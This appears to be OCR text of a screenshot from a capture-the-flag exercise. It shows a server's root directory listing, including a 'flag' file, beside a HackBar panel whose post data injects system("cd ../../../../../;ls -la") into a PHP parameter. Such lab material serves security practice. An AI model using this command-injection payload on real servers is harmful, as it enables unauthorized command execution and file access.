 2
3 <html>
4
5 total 4
6 drwxr-xr-x 1 root root 51 Oct 31 04:47 .
7 drwxr-xr-x 1 root root 51 Oct 31 04:47 ..
8 -rwxr-xr-x 1 root root 0 Oct 31 04:47 .dockerenv
9 drwxr-xr-x 1 root root 19 Nov 19 2019 bin
10 drwxr-xr-x 2 root root 6 Apr 10 2014 boot
11 drwxr-xr-x 1 root root 21 Nov 19 2019 data
12 drwxr-xr-x 5 root root 340 Oct 31 04:47 dev
13 drwxr-xr-x 1 root root 66 Oct 31 04:47 etc
14 -rw-r--r-- 1 root root 43 Oct 31 04:47 flag
15 drwxr-xr-x 2 root root 6 Apr 10 2014 home
16 drwxr-xr-x 12 root root 208 Jul 11 2016 lib
17 drwxr-xr-x 2 root root 34 Jul 11 2016 lib64
18 drwxr-xr-x 2 root root 6 Jul 11 2016 media
19 drwxr-xr-x 2 root root 6 Apr 10 2014 mnt
20 drwxr-xr-x 2 root root 6 Jul 11 2016 opt
21 dr-xr-xr-x 2165 root root 0 Oct 31 04:47 proc
22 drwx------ 2 root root 37 Jul 11 2016 root
23 drwxr-xr-x 1 root root 33 Nov 19 2019 run
24 drwxr-xr-x 1 root root 44 Jul 22 2016 sbin
25 drwxr-xr-x 2 root root 6 Jul 11 2016 srv
26 dr-xr-xr-x 13 root root 0 Jun 14 01:12 sys
27 drwxrwxrwt 1 root root 6 Oct 31 04:47 tmp
28 drwxr-xr-x 1 root root 81 Jul 22 2016 usr
29 drwxr-xr-x 1 root root 28 Nov 19 2019 var
30 <style>
31 p,h1 {
DevTools - 530c8584-1435-4c3c-baa8-a3ad8af077e6.node4.buuoj.cn:81/
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lig
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://530c8584-1435-4c3c-baa8-a3ad8af077e6.node4.buuoj.cn:81/
Post data Referer User Agent Cookies Clear ALL
Syc=system("cd ../../../../../;ls -la");